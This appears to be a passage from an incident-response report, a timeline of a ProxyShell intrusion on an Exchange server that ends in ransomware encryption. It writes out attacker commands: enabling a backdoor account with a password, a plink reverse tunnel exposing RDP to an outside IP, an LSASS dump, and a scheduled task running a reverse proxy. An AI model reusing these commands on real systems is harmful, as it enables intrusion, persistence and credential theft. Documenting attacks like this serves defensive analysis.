 Day 1
23:33 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Web shells created: aspx_qdajscizfzx.aspx
AND login.aspx
23:34 UTC Environment Discovery
Execution of hostname, ipconfig, net user and other discovery commands
Day 2
11:32 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Webshell created: aspx_gtonvbgidhh.aspx
11:33 UTC Second round of
discovery command
Execution of hostname, ipconfig, net user and other discovery commands
mirroring the ones used the prior day
Day 3
09:41 UTC Persistence:
Activation of DefaultAccount
"powershell.exe" /c net user DefaultAccount P@ssw0rd
"powershell.exe" /c net user DefaultAccount /active:yes
10:28 UTC Execution: Port
Forwarding using Plink
plink.exe -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw
Socks@123 -no-antispoof
10:31 UTC Credentials Access:
LSASS Dump
lsass.DMP using taskmgr.exe and the
creation of lsass.zip
10:38 UTC Discovery: Port
scanning
SMB, LDAP and RDP scanning using
KportScan3.exe
10:45 UTC Execution: Fast
Reverse Proxy execution
Task name: \Microsoft\Windows\Maintenance\CacheTask
Tas runs: C:\ProgramData\Microsoft\CacheTask.bat
Looping the execution of C:\ProgramData\Microsoft\Windows\DllHost\
dllhost.exe (Fast Reverse Proxy)
10:53 UTC Lateral Movement: RDP on the Domain
Controller using the stolen domain admin account
17:28 UTC Lateral Movement on the Domain
Controller using Impacket's WmiExec
17:34 UTC Impact: Encryption
begins